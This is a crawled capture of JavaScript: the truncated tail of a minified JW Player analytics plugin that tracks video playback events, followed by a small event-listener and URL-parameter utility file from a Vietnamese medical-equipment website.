t=L(),e=o(i),n=vi(i,e,Ee[_i],Ee[Pi]),r=f(i);qe.track(it,K,[zn(St,n,17),zn(It,J(t),18),zn(Yt,t,19),zn(te,j(e,tt),20),zn(re,z(e),21),zn(Tt,l(i),22),zn(ce,i.getPlaylist().length,21),zn(Ht,b(e),22),zn(Ot,T(e),23),zn(Xt,C(e),23),zn(Kt,$(Le.playReason),23),zn(qt,c(i),24),zn(ee,I(e,Y),25),zn(ie,W(Le.drm)||on,26),zn(ne,y(e,i,Y),27),zn(Rn,R(e),28),zn(Ge,r.height,57),zn(Je,r.width,58)].concat(w(e,G(t))).concat(H()))}function B(e,r,a,u){if(M()){var c=o(i),d=[];if(u){if(!c[ke])return;d.push(zn(be,u,23))}var s=0|r+.5;if(0<s){var l=f(i);qe.track(rt,K,[zn(kt,s,20),zn(yt,0|e,21),zn(Ht,b(c),22),zn(Ot,T(c),23),zn(oe,t(),30),zn(ue,n(i.getContainer()),31),zn(Ge,l.height,57),zn(Je,l.width,58),zn(Ke,Oe.getUnderBufferTimeDelta(),59)].concat(d).concat(w(c,a)).concat(O()))}}}function U(t,e,n){t=Ti(t),e=Ti(e),n=Ti(n);var i=e-t;return 0==i?function(){}:qe.track.bind(qe,ot,K,[zn(Ye,t,20),zn(tn,e,21),zn(en,i,22),zn(nn,n,23)].concat(g()))}function Q(e,r,a){if(M()&&e<a&&e+r>=a){var u=o(i),c=f(i);qe.track(at,K,[zn(bt,a),zn(Ht,b(u),22),zn(Ot,T(u),23),zn(oe,t(),30),zn(ue,n(i.getContainer()),31),zn(Ge,c.height,57),zn(Je,c.width,58)].concat(w(u,G(L()))).concat(O()))}}function H(){return ct?[zn(Dn,Re.cx,32),zn(Ln,Re.o,33)]:[]}function O(){return ct?[zn(Ln,Re.o,32),zn(Mn,Re.cs,33),zn(qn,Re.pip,34)]:[]}function X(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1];M()&&(q(),e?Ue.trackSeekEnd(t):Ue.trackSeek(t))}var Y=i._,tt=i.utils,ut=!0===h.debug,ct=parseInt(h.sdkplatform,10),dt=i.getConfig(),st=ci(dt.key,tt.key),ft=li(dt),lt=si(ct),je=fi(i,h,ct),Re={};ct&&(Re.cx=0,Re.o=0,Re.cs=0,Re.pip=0),ji+=1;var De=ji,Le={ready:null,item:null,drm:"",index:0,itemId:"",mediaId:"",playReason:""},Me=this,qe=new oi(h,ut,i.getContainer());Jn(Me,0,0,i,qe),Yn(Me,i,qe);var Ee,Ae,Be,Ue,Qe=0,Ve=0,He=null,Oe=new yi(i),Xe=!1,Ne=!1,on=!1,cn=0,dn=0;Me.getCommonTrackingParameters=function(){return g(o(i))},V(g,i,qe.track.bind(qe)),ri(g,i,function(){M()&&qe.track.apply(qe,arguments)}),Me.getPlaylistTrackingParameters=function(){return m(o(i))},i.on("mobile-sdk-lt",function(t){Y.extend(Re,t)}),i.on("idle",S),i.on("ready",function(t){Le.ready=Y.extend({},t),Le.item=o(i)}),i.on("playlistItem",function(t){Le.drm="",Le.itemId=v(12),dn++,Le.index=t.index,Le.ready&&(A(Le.item||o(i),Le.ready),Le.item=null,Le.ready=null),i.off("beforePlay",k),i.once("beforePlay",k),S(),Ne=on=!1}),i.on("meta",D(Pi)),i.on("levels",D(_i)),i.on("play",D(Si)),i.on("firstFrame",D(Ii)),i.on("time",function(t){var e=a(i),n=t.duration;if(e){if(1<e){if(!Ee[Pi]){var r={duration:n},o=i.getContainer().querySelector("video");o&&(r.width=o.videoWidth,r.height=o.videoHeight),D(Pi)(r)}Ee[_i]||D(_i)({})}var u=G(n),c=Z(e,n,u);0===Be&&(Be=c),null===He&&(He=e);var d=e-He;if(He=e,d=Math.min(Math.max(0,d),4),Qe+=d,Q(Ve,d,10),Q(Ve,d,30),Q(Ve,d,60),Ve+=d,!(0>=n||n===1/0)&&c===Be+1){var r=128*Be/u;if(Be=0,c>u)return;B(r,Qe,u),Qe=0}}}),i.on("seek",function(t){He=a(i),Be=0,X(t)}),i.on("seeked",function(t){X(t,!0)}),i.on("complete",function(){var t=L();if(!(0>=t||t===1/0)){var e=G(t);B(128,Qe,e),Qe=0,Ve=0}}),i.on("cast",function(t){Xe=!!t.active});var sn=dt.defaultPlaybackRate||1;i.on("playbackRateChanged",function(t){M()&&qe.track("pru",K,[zn("ppr",sn,20)].concat(Me.getCommonTrackingParameters())),sn=t.playbackRate}),S()};(window.jwplayerPluginJsonp||window.jwplayer().registerPlugin)("jwpsrv","7.0",Ri)}();


--- FILE ---
content_type: application/javascript
request_url: https://thietbiytelanquan.com/files/Menu_common.js
body_size: 359
content:
// alib common object
function Alib() {};

//------------------------------------
//	retrieve target for event
//------------------------------------

Alib.prototype.getTarget = function(e) {
	var target;
	if (e.target) target = e.target;
	else if (e.srcElement) target = e.srcElement;
	if (target.nodeType == 3) // defeat Safari bug
		target = target.parentNode;

	return target;
}

//------------------------------------
//	retrieve related target for event
//------------------------------------

Alib.prototype.getRelatedTarget = function(e) {
	return (e.relatedTarget) ? e.relatedTarget : e.toElement;
}

Alib.prototype.addListener = function(obj, event, handler) {
	if (obj.addEventListener) {
		obj.addEventListener(event, handler, false);
	} else if (obj.attachEvent) {
		obj.attachEvent('on' + event, handler);
	} else {
		window.status = 'Please upgrade to more recent browser like ie6.0 or firefox.';
	}
}

/* warning, ie is choking on addStyleSheet */
Alib.prototype.addStyleSheet = function(title, href) {
	/*
	var head = document.getElementsByTagName('head')[0];
	var link = document.createElement('link')
	link.rel = 'stylesheet';
	link.type = 'text/css';
	link.title = '';
	link.href = href;

	head.appendChild(link);
	*/
	document.write('<link rel="stylesheet" href="'+href+'" type="text/css">');
}
 //Get URLParam from URL
Alib.prototype.getURLParam = function(param){
 	var _url = document.location.href.toLowerCase();
	var i = _url.indexOf('/'+param+'/');
	//if URL have URLrewrite style
	if(i>=0){
		_url = _url.substring(i+param.length+2,_url.length);
		i = _url.indexOf('/');
		if(i>=0){_url = _url.substring(0,i);return _url;}
	} else {
		//If URL have ? style
		i = _url.indexOf(param+'=');
		if(i>=0){
			_url = _url.substring(i+param.length+1,_url.length);
			i = _url.indexOf('&');
			if(i>=0)_url = _url.substring(0,i);
			return _url;
		}
	}
	return null;
};
var alib = new Alib();
